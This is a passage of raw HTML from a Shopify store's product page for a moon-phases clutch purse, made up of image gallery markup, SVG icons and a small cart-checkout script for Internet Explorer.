00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24270951612738__main" class="shopify-section section"><section
  id="MainProduct-template--24270951612738__main"
  class="page-width section-template--24270951612738__main-padding"
  data-section="template--24270951612738__main"
><style data-shopify>.section-template--24270951612738__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24270951612738__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24270951612738__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24270951612738__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24270951612738__main"
  data-section="template--24270951612738__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24270951612738__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24270951612738__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24270951612738__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24270951612738__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24270951612738__main-32784866476354"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24270951612738__main-32784866476354"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32784866476354">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32784866541890"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32784866541890"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32784866541890">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32784866509122"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32784866509122"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.005859375; --preview-ratio: 1.005859375;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1946 1946w" width="1946" height="1935" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=1946 1946w" width="1946" height="1935" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32784866509122">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32784866443586"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32784866443586"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32784866443586">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32719146811714"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32719146811714"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=1646 1646w, 